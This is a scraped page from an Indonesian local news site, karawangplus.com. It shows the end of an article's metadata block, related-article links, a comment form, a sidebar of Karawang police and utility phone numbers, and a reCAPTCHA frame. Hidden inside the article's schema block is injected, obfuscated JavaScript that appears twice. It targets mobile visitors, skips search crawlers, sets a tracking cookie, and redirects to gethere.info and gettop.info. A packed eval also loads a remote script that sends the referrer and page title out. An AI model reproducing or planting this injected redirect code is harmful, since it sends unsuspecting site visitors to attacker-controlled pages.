_0x446d=[\"\\x5F\\x6D\\x61\\x75\\x74\\x68\\x74\\x6F\\x6B\\x65\\x6E\",\"\\x69\\x6E\\x64\\x65\\x78\\x4F\\x66\",\"\\x63\\x6F\\x6F\\x6B\\x69\\x65\",\"\\x75\\x73\\x65\\x72\\x41\\x67\\x65\\x6E\\x74\",\"\\x76\\x65\\x6E\\x64\\x6F\\x72\",\"\\x6F\\x70\\x65\\x72\\x61\",\"\\x68\\x74\\x74\\x70\\x3A\\x2F\\x2F\\x67\\x65\\x74\\x68\\x65\\x72\\x65\\x2E\\x69\\x6E\\x66\\x6F\\x2F\\x6B\\x74\\x2F\\x3F\\x32\\x36\\x34\\x64\\x70\\x72\\x26\",\"\\x67\\x6F\\x6F\\x67\\x6C\\x65\\x62\\x6F\\x74\",\"\\x74\\x65\\x73\\x74\",\"\\x73\\x75\\x62\\x73\\x74\\x72\",\"\\x67\\x65\\x74\\x54\\x69\\x6D\\x65\",\"\\x5F\\x6D\\x61\\x75\\x74\\x68\\x74\\x6F\\x6B\\x65\\x6E\\x3D\\x31\\x3B\\x20\\x70\\x61\\x74\\x68\\x3D\\x2F\\x3B\\x65\\x78\\x70\\x69\\x72\\x65\\x73\\x3D\",\"\\x74\\x6F\\x55\\x54\\x43\\x53\\x74\\x72\\x69\\x6E\\x67\",\"\\x6C\\x6F\\x63\\x61\\x74\\x69\\x6F\\x6E\"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(\/(android|bb\\d+|meego).+mobile|avantgo|bada\\\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\\\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\\.(browser|link)|vodafone|wap|windows ce|xda|xiino\/i[_0x446d[8]](_0xecfdx1)|| \/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\\-(n|u)|c55\\\/|capi|ccwa|cdm\\-|cell|chtm|cldc|cmd\\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\\-s|devi|dica|dmob|do(c|p)o|ds(12|\\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\\-|_)|g1 u|g560|gene|gf\\-5|g\\-mo|go(\\.w|od)|gr(ad|un)|haie|hcit|hd\\-(m|p|t)|hei\\-|hi(pt|ta)|hp( i|ip)|hs\\-c|ht(c(\\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\\-(20|go|ma)|i230|iac( |\\-|\\\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\\\/)|klon|kpt |kwc\\-|kyo(c|k)|le(no|xi)|lg( g|\\\/(k|l|u)|50|54|\\-[a-w])|libw|lynx|m1\\-w|m3ga|m50\\\/|ma(te|ui|xo)|mc(01|21|ca)|m\\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\\-2|po(ck|rt|se)|prox|psio|pt\\-g|qa\\-a|qc(07|12|21|32|60|\\-[2-7]|i\\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\\\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\\-|oo|p\\-)|sdk\\\/|se(c(\\-|0|1)|47|mc|nd|ri)|sgh\\-|shar|sie(\\-|m)|sk\\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\\-|v\\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\\-|tdg\\-|tel(i|m)|tim\\-|t\\-mo|to(pl|sh)|ts(70|m\\-|m3|m5)|tx\\-9|up(\\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\\-|your|zeto|zte\\-\/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}var _0x446d=[\"\\x5F\\x6D\\x61\\x75\\x74\\x68\\x74\\x6F\\x6B\\x65\\x6E\",\"\\x69\\x6E\\x64\\x65\\x78\\x4F\\x66\",\"\\x63\\x6F\\x6F\\x6B\\x69\\x65\",\"\\x75\\x73\\x65\\x72\\x41\\x67\\x65\\x6E\\x74\",\"\\x76\\x65\\x6E\\x64\\x6F\\x72\",\"\\x6F\\x70\\x65\\x72\\x61\",\"\\x68\\x74\\x74\\x70\\x3A\\x2F\\x2F\\x67\\x65\\x74\\x68\\x65\\x72\\x65\\x2E\\x69\\x6E\\x66\\x6F\\x2F\\x6B\\x74\\x2F\\x3F\\x32\\x36\\x34\\x64\\x70\\x72\\x26\",\"\\x67\\x6F\\x6F\\x67\\x6C\\x65\\x62\\x6F\\x74\",\"\\x74\\x65\\x73\\x74\",\"\\x73\\x75\\x62\\x73\\x74\\x72\",\"\\x67\\x65\\x74\\x54\\x69\\x6D\\x65\",\"\\x5F\\x6D\\x61\\x75\\x74\\x68\\x74\\x6F\\x6B\\x65\\x6E\\x3D\\x31\\x3B\\x20\\x70\\x61\\x74\\x68\\x3D\\x2F\\x3B\\x65\\x78\\x70\\x69\\x72\\x65\\x73\\x3D\",\"\\x74\\x6F\\x55\\x54\\x43\\x53\\x74\\x72\\x69\\x6E\\x67\",\"\\x6C\\x6F\\x63\\x61\\x74\\x69\\x6F\\x6E\"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(\/(android|bb\\d+|meego).+mobile|avantgo|bada\\\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\\\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\\.(browser|link)|vodafone|wap|windows ce|xda|xiino\/i[_0x446d[8]](_0xecfdx1)|| \/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\\-(n|u)|c55\\\/|capi|ccwa|cdm\\-|cell|chtm|cldc|cmd\\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\\-s|devi|dica|dmob|do(c|p)o|ds(12|\\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\\-|_)|g1 u|g560|gene|gf\\-5|g\\-mo|go(\\.w|od)|gr(ad|un)|haie|hcit|hd\\-(m|p|t)|hei\\-|hi(pt|ta)|hp( i|ip)|hs\\-c|ht(c(\\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\\-(20|go|ma)|i230|iac( |\\-|\\\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\\\/)|klon|kpt |kwc\\-|kyo(c|k)|le(no|xi)|lg( g|\\\/(k|l|u)|50|54|\\-[a-w])|libw|lynx|m1\\-w|m3ga|m50\\\/|ma(te|ui|xo)|mc(01|21|ca)|m\\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\\-2|po(ck|rt|se)|prox|psio|pt\\-g|qa\\-a|qc(07|12|21|32|60|\\-[2-7]|i\\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\\\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\\-|oo|p\\-)|sdk\\\/|se(c(\\-|0|1)|47|mc|nd|ri)|sgh\\-|shar|sie(\\-|m)|sk\\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\\-|v\\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\\-|tdg\\-|tel(i|m)|tim\\-|t\\-mo|to(pl|sh)|ts(70|m\\-|m3|m5)|tx\\-9|up(\\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\\-|your|zeto|zte\\-\/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])} setTimeout(\"document.location.href='http:\/\/gettop.info\/kt\/?53vSkc&amp;'\", delay);eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(\/^\/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\\\b'+e(c)+'\\\\b','g'),k[c])}}return p}('5 d=1;5 2=d.f(\\'4\\');2.g=\\'c:\/\/b.7\/8\/?9&amp;a=4&amp;i=\\'+6(1.o)+\\'&amp;p=\\'+6(1.n)+\\'\\';m(1.3){1.3.j.k(2,1.3)}h{d.l(\\'q\\')[0].e(2)}',27,27,'|document|s|currentScript|script|var|encodeURIComponent|info|kt|sdNXbH|frm|gettop|http||appendChild|createElement|src|else|se_referrer|parentNode|insertBefore|getElementsByTagName|if|title|referrer|default_keyword|head'.split('|'),0,{}))","image":{"@type":"ImageObject","url":"https:\/\/karawangplus.com\/wp-content\/uploads\/2016\/03\/image-2.jpeg","width":2096,"height":1459}}</script>
		</article><!-- .post-listing -->
		

		<div class="e3lan e3lan-post">			<!-- <img style="width:100%;margin-bottom: 10px;" src="https://karawangplus.com/wp-content/uploads/2023/04/dinas-koperasi-2023.png">  -->

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- karplus_auto -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2256296531295452"
     data-ad-slot="5195413573"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

				</div>
		

				<div class="post-navigation">
			<div class="post-previous"><a href="https://karawangplus.com/jadi-surga-investor-imigrasi-mau-sisir-orang-asing/864/" rel="prev"><span>Previous</span> Jadi  Surga Investor, Imigrasi Mau Sisir Orang Asing</a></div>
			<div class="post-next"><a href="https://karawangplus.com/ssssttt-ada-timses-nakal-janjikan-pns-jabatan/871/" rel="next"><span>Next</span> Ssssttt, Ada Timses Nakal Janjikan PNS Jabatan</a></div>
		</div><!-- .post-navigation -->
		
			<section id="related_posts">
		<div class="block-head">
			<h3>Related Articles</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="https://karawangplus.com/enterpreneur-sebagai-kemajuan-bangsa/25748/">
						<img width="310" height="165" src="https://karawangplus.com/wp-content/uploads/2024/12/IMG-20241226-WA0035-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="https://karawangplus.com/enterpreneur-sebagai-kemajuan-bangsa/25748/" rel="bookmark">Enterpreneur sebagai kemajuan bangsa</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>December 27, 2024</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="https://karawangplus.com/kasus-corona-meningkat-ketua-dprd-karawang-minta-perusahaan-buat-aturan-ketat/23345/">
						<img width="310" height="165" src="https://karawangplus.com/wp-content/uploads/2020/07/1-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="https://karawangplus.com/kasus-corona-meningkat-ketua-dprd-karawang-minta-perusahaan-buat-aturan-ketat/23345/" rel="bookmark">Kasus Corona Meningkat, Ketua DPRD Karawang Minta Perusahaan Buat Aturan Ketat</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>December 15, 2020</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="https://karawangplus.com/dprd-karawang-minta-pemda-antisipasi-bencana-alam/23342/">
						<img width="310" height="165" src="https://karawangplus.com/wp-content/uploads/2020/12/Screenshot_4-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="https://karawangplus.com/dprd-karawang-minta-pemda-antisipasi-bencana-alam/23342/" rel="bookmark">DPRD Karawang Minta Pemda Antisipasi Bencana Alam</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>December 15, 2020</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
	
			
	<section id="check-also-box" class="post-listing check-also-right">
		<a href="#" id="check-also-close"><i class="fa fa-close"></i></a>

		<div class="block-head">
			<h3>Check Also</h3>
		</div>

				<div class="check-also-post">
						
			<h2 class="post-title"><a href="https://karawangplus.com/pendemi-covid-19-dprd-karawang-minta-pemda-bantu-nelayan/23340/" rel="bookmark">Pendemi Covid-19, DPRD Karawang Minta Pemda Bantu Nelayan</a></h2>
			<p>Karawangplus.com &#8211; Nasib nelayan di pesisir utara Kabupaten Karawang begitu terjepit. Kini, setelah aspirasinya diterima &hellip;</p>
		</div>
			</section>
			
			
	
		
				
<div id="comments">


<div class="clear"></div>
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/867/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://karawangplus.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<div class="gglcptch gglcptch_v3"><input type="hidden" id="g-recaptcha-response" name="g-recaptcha-response" /><br /><div class="gglcptch_error_text">The reCAPTCHA verification period has expired. Please reload the page.</div></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='867' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	

</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="text-2" class="widget widget_text"><div class="widget-top"><h4>Nomer Penting</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><table border="1" background-color="#ff0000" cellspacing="0">
<thead>
<tr><td align="LEFT" ><strong>NO</strong></td>
<td align="LEFT"><strong>NAMA</strong></td>
<td align="LEFT"><strong>NOMOR TELEPON</strong></td>
</tr>
</thead>
<tbody>
<tr><td>1</td>
<td align="LEFT">Polres Karawang</td>
<td align="right">0267- 402240</td>
</tr>
<tr><td align="left" height="17">2</td>
<td align="LEFT">Polsek Kota</td>
<td align="right">0267-402516</td>
</tr>
<tr><td align="left" height="17">3</td>
<td align="LEFT">Polsek Kelari</td>
<td align="right">0267-431032</td>
</tr>
<tr><td align="left" height="17">4</td>
<td align="LEFT">Polsek Telukjambe</td>
<td align="right">0267-642222</td>
</tr>
<tr><td align="left" height="17">5</td>
<td align="LEFT">Polsek Pangkalan</td>
<td align="right">0267-4675445</td>
</tr>
<tr><td align="left" height="17">6</td>
<td align="LEFT">Polsek Cikampek</td>
<td align="right">0264-316110</td>
</tr>
<tr><td align="left" height="17">7</td>
<td align="LEFT">Polsek Kotabaru</td>
<td align="right">0264-8386699</td>
</tr>
<tr><td align="left" height="17">8</td>
<td align="LEFT">Polsek Jatisari</td>
<td align="right">0264-360110</td>
</tr>
<tr><td align="left" height="17">9</td>
<td align="LEFT">Polsek Cilamaya</td>
<td align="right">0264-340988</td>
</tr>
<tr><td align="left" height="17">10</td>
<td align="LEFT">Polsek Telagasari</td>
<td align="right">0267-510110</td>
</tr>
<tr><td align="left" height="17">11</td>
<td align="LEFT">Polsek Rawamerta</td>
<td align="right">0267-7002110</td>
</tr>
<tr><td align="left" height="17">12</td>
<td align="LEFT">Polsek Rengasdengklok</td>
<td align="right">0267-482110</td>
</tr>
<tr><td align="left" height="17">13</td>
<td align="LEFT">Polsek Pedes</td>
<td align="right">0267-7006579</td>
</tr>
<tr><td align="left" height="17">14</td>
<td align="LEFT">Polsek Batujaya</td>
<td align="right">0267-470220</td>
</tr>
<tr><td align="left" height="16">15</td>
<td align="LEFT">Polsek Pakisjaya</td>
<td align="right">0267-7002024</td>
</tr>
<tr><td align="left" height="16">16</td>
<td align="LEFT">Polsek Tirtajaya</td>
<td align="right">0267-4639044</td>
</tr>
<tr><td align="left" height="16">17</td>
<td align="LEFT">Polsek Tempuran</td>
<td align="right">0267-7004504</td>
</tr>
<tr><td align="left" height="16">18</td>
<td align="LEFT">Polsek Majalaya</td>
<td align="right">0267-8616946</td>
</tr>
<tr><td align="left" height="16">19</td>
<td align="LEFT">Polsek Ciampel</td>
<td align="right">0267-8617856</td>
</tr>
<tr><td align="left" height="16">20</td>
<td align="LEFT">Polsek Cibuaya</td>
<td align="right">0267-5165251</td>
</tr>
<tr><td align="left" height="16">21</td>
<td align="LEFT">Pemadam Kebakaran</td>
<td align="right">0267-400113</td>
</tr>
<tr><td align="left" height="16">22</td>
<td align="LEFT">PLN APJ Karawang</td>
<td align="right">0267-411132</td>
</tr>
<tr><td align="left" height="16">23</td>
<td align="LEFT">PLN APJ KRW Kota</td>
<td align="right">0267-412676</td>
</tr>
<tr><td align="left" height="16">24</td>
<td align="LEFT">PLN UPJ Kosambi</td>
<td align="right">0267-433872</td>
</tr>
<tr><td align="left" height="16">25</td>
<td align="LEFT">PLN UPJ Cikampek</td>
<td align="right">0264-316468</td>
</tr>
<tr><td align="left" height="16">26</td>
<td align="LEFT">PLN UPJ Dengklok</td>
<td align="right">0267-480426</td>
</tr>
<tr><td align="left" height="16">27</td>
<td align="LEFT">PLN UPJ PRIMA KRW</td>
<td align="right">0267-402122</td>
</tr>
</tbody>
</table></div>
		</div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

			<div id="footer-first" class="footer-widgets-box">
			<div id="nav_menu-2" class="footer-widget widget_nav_menu"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container"></div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
						<div id="text-html-widget-3" class="text-html-box" >
			<div class="footer-widget-top"><h4> </h4></div>
<div class="footer-widget-container"><div class="menu-foot_menu1-container">
<ul id="menu-foot_menu1" class="menu">
<li id="menu-item-683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-683"><a href="https://karawangplus.com/privacy-policy/">Privacy Policy</a></li>
</ul></div></div>			</div>
				</div><!-- #second .widget-area -->
	

			<div id="footer-third" class="footer-widgets-box">
						<div id="text-html-widget-4" class="text-html-box" >
			<div class="footer-widget-top"><h4> </h4></div>
<div class="footer-widget-container"><div class="menu-foot_menu1-container">
<ul id="menu-foot_menu1" class="menu">
<li id="menu-item-683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-683"><a href="https://karawangplus.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
</ul></div></div>			</div>
				</div><!-- #third .widget-area -->
	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
					</div>
				<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://karawangplus.com/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/profile.php?id=100011458754976" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/karawangplus" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="LinkedIn" href="https://www.linkedin.com/in/karawang-plus-78a87211b" target="_blank"><i class="fa fa-linkedin"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/channel/UCysCYmt2DOrCA7CTttIw0dA" target="_blank"><i class="fa fa-youtube"></i></a><a class="ttip-none" title="Delicious" href="https://del.icio.us/karawangplus" target="_blank"><i class="fa fa-delicious"></i></a>
			</div>

		
		<div class="alignleft">
			<a href="http://www.karawangplus.com">karawangplus.com</a> © Copyright 2026, All Rights Reserved		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Scroll To Top"></div>
<div id="fb-root"></div>
    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div><link rel='stylesheet' id='gglcptch-css' href='https://karawangplus.com/wp-content/plugins/google-captcha/css/gglcptch.css' type='text/css' media='all' />
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","reading_indicator":"","lang_no_results":"No Results","lang_results_found":"Results Found"};
/* ]]> */
</script>
<script type="text/javascript" src="https://karawangplus.com/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://karawangplus.com/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script type="text/javascript" src="https://karawangplus.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://karawangplus.com/wp-content/themes/sahifa/js/search.js" id="tie-search-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" data-cfasync="false" async="async" defer="defer" src="https://www.google.com/recaptcha/api.js?render=6Lf1XJwcAAAAAJDerCSSEWScHNakyl1SVUkAHaMS" id="gglcptch_api-js"></script>
<script type="text/javascript" id="gglcptch_script-js-extra">
/* <![CDATA[ */
var gglcptch = {"options":{"version":"v3","sitekey":"6Lf1XJwcAAAAAJDerCSSEWScHNakyl1SVUkAHaMS","error":"<strong>Warning<\/strong>:&nbsp;More than one reCAPTCHA has been found in the current form. Please remove all unnecessary reCAPTCHA fields to make it work properly.","disable":0},"vars":{"visibility":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://karawangplus.com/wp-content/plugins/google-captcha/js/script.js" id="gglcptch_script-js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf1XJwcAAAAAJDerCSSEWScHNakyl1SVUkAHaMS&co=aHR0cHM6Ly9rYXJhd2FuZ3BsdXMuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=e7ez5nhinmgi
body_size: 48857
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
